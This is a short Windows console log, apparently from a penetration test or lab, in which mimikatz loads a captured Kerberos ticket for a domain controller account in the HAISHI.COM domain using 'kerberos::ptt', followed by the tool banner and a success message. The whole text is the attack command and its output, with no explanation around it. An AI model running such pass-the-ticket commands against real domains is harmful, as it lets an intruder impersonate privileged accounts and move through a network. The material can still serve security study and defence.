 C:\Users\Administrator\Desktop\新建文件夹>mimikatz.exe "kerberos::ptt [0;61b8ac]-2-0-60a10000-DC$@krbtgt-HAISHI.COM.kirb
i" "exit"
[+] calling 0x0000000000f10308
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt [0;61b8ac]-2-0-60a10000-DC$@krbtgt-HAISHI.COM.kirbi
* File: '[0;61b8ac]-2-0-60a10000-DC$@krbtgt-HAISHI.COM.kirbi': OK
mimikatz(commandline) # exit
Bye!